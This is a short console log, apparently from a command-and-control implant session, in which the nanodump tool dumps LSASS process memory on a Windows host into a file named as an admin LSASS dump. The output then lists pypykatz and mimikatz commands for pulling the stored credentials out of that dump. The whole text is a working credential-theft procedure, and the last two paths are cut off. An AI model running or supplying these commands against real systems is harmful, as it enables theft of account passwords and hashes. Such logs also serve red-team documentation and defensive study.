 default [c18d70eb]> nanodump -- --seclogon-leak-remote "C:\Windows\notepad.exe" --fork --valid
default [c18d70eb]>
[i] [c18d70eb4fb84f71eb1f2a35ce674573.26] run task bof: args too long
File 'admin_lsass_1736358819539_.dmp' (ID: 417192524) opened successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 921600) written to file (ID: 417192524) successfully
Data(Size: 901114) written to file (ID: 417192524) successfully
File (ID: 417192524) closed successfully
Done, to get the secretz run:
python3 -m pypykatz lsa minidump C:\Users\ \.config\malice\temp\c18d70eb4fb84f71eb1f2a35ce
mimikatz.exe "sekurlsa::minidump C:\Users\ \.config\malice\temp\c18d70eb4fb84f71eb1f2a35ce
[*] [c18d70eb4fb84f71eb1f2a35ce674573.26] task finish (1/1),